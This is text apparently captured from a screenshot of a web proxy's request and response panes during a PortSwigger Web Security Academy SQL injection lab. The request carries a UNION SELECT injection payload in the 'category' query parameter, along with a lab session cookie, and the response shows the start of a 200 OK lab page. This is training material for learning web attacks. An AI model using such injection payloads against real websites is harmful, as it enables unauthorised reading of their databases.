 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+'a','a'-- HTTP/2
2 Host: 0aae00e203f564c2829a257300e300a8.web-security-academy.net
3 Cookie: session=qYKNDFuaN19bI5YrC8qEpBnXSqr2cgxD
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aae00e203f564c2829a257300e300a8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8736
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search
0 highlights